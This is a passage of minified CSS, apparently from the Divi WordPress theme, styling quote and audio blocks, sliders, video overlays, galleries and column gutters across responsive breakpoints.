(max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 